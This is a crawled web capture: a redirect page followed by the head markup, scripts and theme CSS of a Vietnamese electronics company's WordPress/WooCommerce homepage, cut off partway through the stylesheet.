

--- FILE ---
content_type: text/html
request_url: http://amtecor.com/mua/tivi-led-32-inch-arirang-ar-3288f/?action=yith-woocompare-add-product&id=272
body_size: 591
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="refresh" content="1;URL=https://amtecor.vn/" />
    <title>Redirect to https://amtecor.vn/</title>
    <style>
        body {
            font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
        }
    </style>
</head>
<body>
    <div style="width: 441px; margin: auto; margin-top: 100px; display: none">
        <img src="/public/loading_icon.gif" style="width: 441px; height: 291px" />
    </div>
    <div style="width: 70%; margin: auto; margin-top: 20px; text-align: center; display: none">
        <code>https://amtecor.vn/</code>
        <p>You are being re-directed, if nothing happens, please <a href="https://amtecor.vn/">follow this link</a></p>
    </div>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amtecor.vn/
body_size: 18062
content:
<!DOCTYPE html>
<html lang="vi-VN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://amtecor.vn/xmlrpc.php">
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>CÔNG TY CỔ PHẦN ĐIỆN TỬ AMTEC</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY CỔ PHẦN ĐIỆN TỬ AMTEC &raquo;" href="https://amtecor.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CÔNG TY CỔ PHẦN ĐIỆN TỬ AMTEC &raquo;" href="https://amtecor.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amtecor.vn\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://amtecor.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://amtecor.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://amtecor.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://amtecor.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://amtecor.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://amtecor.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css'  href='https://amtecor.vn/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://amtecor.vn/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://amtecor.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://amtecor.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://amtecor.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://amtecor.vn/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//amtecor.vn/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sv-reset-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/reset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easyzoom-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/easyzoom.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='global-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-unitest-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/theme-unitest.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-default-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/theme-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-style-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-responsive-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-responsive-fix-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/responsive-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-product-list-pen-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/style-product-list-pen.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-default-css'  href='https://amtecor.vn/wp-content/themes/megastore/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reponsive-pen-css'  href='https://amtecor.vn/wp-content/themes/megastore/assets/css/reponsive-pen.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://amtecor.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//amtecor.vn/wp-content/uploads/js_composer/custom.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/amtecor.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<link rel='https://api.w.org/' href='https://amtecor.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amtecor.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amtecor.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel="canonical" href="https://amtecor.vn/" />
<link rel='shortlink' href='https://amtecor.vn/' />
<link rel="alternate" type="application/json+oembed" href="https://amtecor.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famtecor.vn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://amtecor.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famtecor.vn%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://amtecor.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

            <style id="sv_cutom_css">
                .price-box span
    {color:#dd0000}
.single_add_to_cart_button, .product_type_simple, .products .btn-add-cart
    {background-color:#59d600 !important}
.option7 .main-menu .navbar-nav > li:hover> a,
    .option5 .product-extra-link a.addcart-link:hover,
    .option6 .main-menu, .header-menu6,
    .item-banner6 .banner-intro h2 span::before,.form-newsletter .mc4wp-form input[type="submit"],
    .about-icon a:hover, .item-latest-news6 .news-info.info-red .readmore-link, .news-info.info-red, .item-banner-adv6.half-banner:hover .banner-info::before, .item-banner-adv6.half-banner:hover .banner-info, .item-product6 .product-extra-link a.addcart-link:hover, .item-product6 .product-extra-link a.wishlist-link, .item-product6 .product-thumb .quickview-link, .kt-owl-carousel.kt-owl-option6 .owl-nav>div:hover, .item-banner6 .banner-intro h2 span::before,
    .service-icon8 > a, .menu-header-nav5.menu8, .main-menu.menu-header-nav5.menu8,
    .option8 .product-extra-link a.addcart-link:hover, .option8 .product-extra-link a:hover,
    .main-menu.main-menu12 .navbar-nav>li:hover, .main-menu .navbar-nav>li:hover .dropdown-menu, .main-menu.main-menu12 .navbar-nav>li.current-menu-item,
    .option12 .option4 .block-slider .bx-pager-item a.active,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option12 .kt-owl-carousel .owl-prev:hover, 
    .option12 .kt-owl-carousel .owl-next:hover,.top-bar.top-bar12 .top-bar-link-right li:hover,
    .item-product13 .product-extra-link a.addcart-link,.option9.option17 .product-extra-link a.addcart-link
    {background-color:#ff0000}
.block-wrap-cart6 .iner-block-cart > a .total span,
    .about-info > h3 a:hover, .question-faq, .product-tab6 .product-tab-header li.active a, .product-tab6 .product-tab-header li a:hover, .item-banner-adv6.full-banner .banner-info a.readmore:hover, .item-product6 .product-title a:hover, .big-sale-banner .banner-info h3,
    .service-info8 > h3 a,.contact-phone6 span
    {color:#ff0000}
.item-banner-adv6.half-banner:hover .banner-info::after
    {border-left-color:#ff0000}
.option8 .product-extra-link a.addcart-link:hover, .option8 .product-extra-link a:hover,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option12 .kt-owl-carousel .owl-prev:hover, 
    .option12 .kt-owl-carousel .owl-next:hover
    {border-color:#ff0000}
a:hover, a:focus, a:active,.main-menu .navbar-nav>li:hover>a, .main-menu .navbar-nav>li.current-menu-item>a,
    .block-category .nav-tab>li>a:hover, .block-category .nav-tab>li.active>a,
    .block-category .categories>li>a:before,.block-popular-cat .sub-categories li a:before,
    .block-coppyright a, .list-link-footer li a:hover, .block-shop-phone strong,
    .block-header-right .item i,.block-tabs .nav-tab li a:hover, .block-tabs .nav-tab li:before,
    .option3 .advanced-search .btn-search,ul.top-box.top-box3 > li > i,
    .block-wrap-cart .iner-block-cart>a,.block-wrap-cart .iner-block-cart>a,
    .block-tags .tagcloud a:hover,.option4 .wrap-block-cl .user-info .fa,
    .option4 .block-slider .caption-group .primary,.recent-comment-list li>h5>a:hover,
    .comment-form .controls a:hover,.option3 .main-menu .navbar-nav>li>a:hover, .option3 .main-menu .navbar-nav>li.active>a, .option3 .main-menu .navbar-nav>li>a:focus,
    .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-text > li.group_header:hover a,
    .blog-posts .post-item .entry-meta-data .fa,.blog-posts .post-item .entry-meta-data a:hover,
    .blog-posts .post-item .entry-meta-data a:hover,.blog-posts .post-item .entry-meta-data .fa,
    .option4 .wrap-block-cl .user-info .dropdown-menu .fa,.entry-detail .entry-meta-data .author .fa,
    .entry-detail .entry-meta-data a:hover,.entry-tags a:hover,.block-news7 .author-comment > a:hover,
    .block-news7 .item-latest-news .readmore:hover,.product-tab-header li a:hover, .product-tab-header li.active a,
    .product-thumb .quickview-link,.block-slider5 .caption-group .title .primary,.link-view-all a,
    .item-latest-news .readmore:hover,.author-comment > a:hover,.info-header-right5 > li a:hover,
    .info-header-left5 li i,.top-link6 > li a:hover,.wrap-block-cl6 .dropdown > a:hover,
    .item-banner6 .banner-intro h3 span::before,.item-banner-adv6.full-banner .banner-info a.readmore, .item-banner-adv6.full-banner .banner-info h2, .info-gift-cart > h3 a:hover, .item-banner6 .banner-intro h2 span, .big-sale-banner .banner-info h2, .icon-gift-cart > a,
    .vertical-menu-link>li>a:before,.top-bar10.top-bar .top-bar-link-right li a,
    .product-box9.product-box10 .product-tab-header ul li.active a, .product-box9 .product-tab-header ul li a:hover,
    .main-menu10.main-menu .navbar-nav > li:hover > a,.top-bar10.top-bar .top-bar-link > li .fa,
    .top-bar.top-bar12 .top-bar-link > li .fa,.option13 .contact-phone6 span,
    .option13 .block-wrap-cart6 .iner-block-cart > a .total span,.mini-cart14 .total-mini-cart-price,
    .option14 .block-vertical-menu .vertical-head .vertical-title:after
    {color:#ffffff}
.advanced-search .btn-search,.block-wrap-cart .iner-block-cart:after,#category-select-menu .ui-state-focus,
    .block-category .categories>li>a>.text:before,.block-category .categories>li>a:hover>.text,
    .products .btn-quick-view,.block-hot-deals .block-countdownt .box-count,
    .sv-btn-default,.mc4wp-form input[type="submit"],.block-social .list-social li>a:hover,.scroll_top,
    .kt-owl-carousel .owl-next:hover,.option4 .block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .kt-owl-carousel .owl-prev:hover,.block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .block-header-right .item.item-cart,.block-vertical-menu .vertical-head,
    .block-hot-deals2 .nav-tab li.active a:before, .block-hot-deals2 .nav-tab li:hover a:before,
    .caption-group .button-radius:before, .wpb_content_element .button-radius:before, .block-banner2 .button-radius:before,
    .option3 .products .btn-quick-view,.block-top-review .list-product .product:hover .order, .block-top-review .list-product .product.active .order,
    .option3 .kt-owl-carousel .owl-prev:hover, .option3 .kt-owl-carousel .owl-next:hover, .option3 .customNavigation-owl .prev:hover, .option3 .customNavigation-owl .next:hover,
    .option3 .tab-cat-products .sub-cat,.option4 .wrap-block-cl .dropdown-menu>li>a:hover,
    .option4 .block-slider .bx-pager-item a.active,.block-categories .sub-cat,.button,
    .page-numbers>li>a:hover, .page-numbers>li>span.current,.tagcloud a:hover,
    .comment-list .comment-reply-link,.woocommerce input.button, .woocommerce table.my_account_orders .order-actions .button, .woocommerce button.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button,
    .block-filter-inner .ui-slider-handle,.display-product-option li.selected span, .display-product-option li:hover span,
    .woocommerce input.button:hover, .woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce button.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
    .woocommerce div.product form.cart .button.single_add_to_cart_button:before,.block-category-list a:hover,
    .main-menu .dropdown-menu li:hover,.option4 .kt-owl-carousel .owl-prev:hover, .option4 .kt-owl-carousel .owl-next:hover, .option4 .customNavigation-owl .prev:hover, .option4 .customNavigation-owl .next:hover,
    .woocommerce #review_form #respond .form-submit input,
    .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
    .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-link > li.group_header:hover, .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-link > li:hover,
    .error-404 .search-widget .btn-search,.option3 .block .block-head:before,.block3 .block-head .block-title:before,
    .block3 .block-head .nav-tab.tab-category li.active:before,.block3 .block-head .nav-tab.tab-category li:hover:before,
    .sub-menu-list-box .button-radius:before,.top-bar-link-right li:hover,.navbar.menu-option7,
    .dropdown-menu>.active>a,.option5 .inner-header5 .link-adv-info:hover,.mini-cart5,
    .menu-home-icon .main-menu .navbar-nav> li.goto-home > a, .header-nav5 .main-menu .navbar-nav> li.goto-home > a,
    .block-slider5 .bx-controls-direction a:hover, .block-slider5 .caption-group .button-rect::before,
    .kt-owl-option5 .owl-nav>div:hover, .option5 .product-extra-link a.addcart-link,
    .option5 .inner-header5 .link-adv-info:hover, .option5 .product-extra-link a:hover,
    .search-form6::after,.contact-phone6 i.fa,.wrap-block-cl6 .dropdown-menu > li > a:hover,.item-banner6 .banner-intro h3 span::before,
    .about-icon a, .item-latest-news6 .news-info.info-yellow .readmore-link, .news-info.info-yellow, .product-tab6 .product-tab-header li::after, .item-banner-adv6.half-banner .banner-info::before, .item-banner-adv6.half-banner .banner-info, .kt-owl-carousel.kt-owl-option6 .owl-next, .item-product6 .product-extra-link a.addcart-link, .kt-owl-carousel.kt-owl-option6 .owl-prev, .icon-gift-cart > a:hover, .item-banner6 .banner-intro h4 span::before, .item-banner6 .banner-intro h3 span::before,
    .form-newsletter .mc4wp-form input[type="submit"]:hover,
    .option8 .kt-owl-carousel .owl-prev:hover, .option8 .kt-owl-carousel .owl-next:hover, .option8 .product-extra-link a.addcart-link,
    .block-content-vertical-menu .head,.vertical-menu-link>li>a:hover .text, .vertical-menu-link>li>a:hover:before,
    .vertical-menu-link>li>a .text:before,
    .option6 .main-menu.menu9 .navbar-nav > li> a:focus, .option6 .main-menu.menu9 .navbar-nav > li:hover > a,
    .option6 .main-menu.menu9 .navbar-nav> li.goto-home > a,
    .option9 .product-extra-link a:hover,.product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option9 .product-extra-link a.addcart-link,.product-box9 .product-tab-header ul li.active::before,
    .product-extra-link a.added,.mini-cart11 .block-wrap-cart .iner-block-cart > a,
    .top-bar10.top-bar .top-bar-link-right li:hover,.main-menu10.main-menu,
    .product-box9.product-box10 .product-tab-header ul li.active::before,.main-menu.main-menu12,
    .option12 .block-slider .bx-pager-item a,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next,
    .option12 .kt-owl-carousel .owl-prev, 
    .option12 .kt-owl-carousel .owl-next,.banner-slider13 .bx-pager .bx-pager-item > a.active,
    .item-service13 .service-icon a,.item-banner13 .banner-info .shopnow,
    .title-tab13 .list-inline li.active a,.header-menu13,.title-tab13 .list-inline li.active a,
    .item-product13 .product-thumb .quickview-link,.item-product13 .product-extra-link a:hover,
    .banner-slider13 .bx-controls-direction a:hover,.option17 .kt-owl-carousel .owl-nav > div:hover,
    .option17 .product-tab-header.header-box17 .list-inline li.active a,.option6 .navbar-toggle,
    .option9.option17 .product-extra-link a.addcart-link:hover,.header-menu17 .option6 .main-menu .navbar-nav> li.goto-home > a,
    .block-tabs .nav-tab li.active, .block-product-after .block-title
    {background-color:#ffffff}
.top-bar-link-right li:hover a,.top-bar .top-bar-link.top-bar-link-right>li:hover .fa {color:#fff;}.block-social .list-social li>a:hover,.kt-owl-carousel .owl-next:hover,
    .option4 .block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .kt-owl-carousel .owl-prev:hover,.block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .block-hot-deals2 .nav-tab li.active a:before, .block-hot-deals2 .nav-tab li:hover a:before,
    .option3 .main-menu .navbar-nav>li>a:hover, .option3 .main-menu .navbar-nav>li.active>a, .option3 .main-menu .navbar-nav>li>a:focus,
    .block3 .block-head .nav-tab.default li:hover>a, .block3 .block-head .nav-tab.default li.active>a, .block3 .block-head .block-title,
    .option3 .kt-owl-carousel .owl-prev:hover, .option3 .kt-owl-carousel .owl-next:hover, .option3 .customNavigation-owl .prev:hover, .option3 .customNavigation-owl .next:hover,
    .page-numbers>li>a:hover, .page-numbers>li>span.current,
    .block-product-image .product-list-thumb li a:hover img, .block-product-image .product-list-thumb li a.selected img,
    .option4 .kt-owl-carousel .owl-prev:hover, .option4 .kt-owl-carousel .owl-next:hover, .option4 .customNavigation-owl .prev:hover, .option4 .customNavigation-owl .next:hover,
    .option5 .inner-header5 .link-adv-info:hover, .option5 .product-extra-link a:hover,
    .option9 .product-extra-link a:hover,.product-extra-link a.added,.main-menu.main-menu11,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next,
    .option12 .kt-owl-carousel .owl-prev, 
    .option12 .kt-owl-carousel .owl-next,.title-tab13 .list-inline li.active a,
    .block-product-after .block-head, .block-product-after .block-title:after
    {border-color: #ffffff}
.block-category .categories>li>a>.text:after,
    .item-banner-adv6.half-banner .banner-info::after,
    .vertical-menu-link>li>a .text:after
    {border-left-color: #ffffff}
.option3 .block-vertical-menu .vertical-head,.option3 .block .block-head,
    .option4 .block3 .block-head
    {border-top-color: #ffffff}
.main-menu .navbar-nav>li>a{color:#ffffff !important;}
.main-menu .navbar-nav>li:hover>a,
    .main-menu .navbar-nav>li>a:focus,
    .main-menu .navbar-nav>li.current-menu-item>a,
    .main-menu .navbar-nav>li.current-menu-ancestor>a
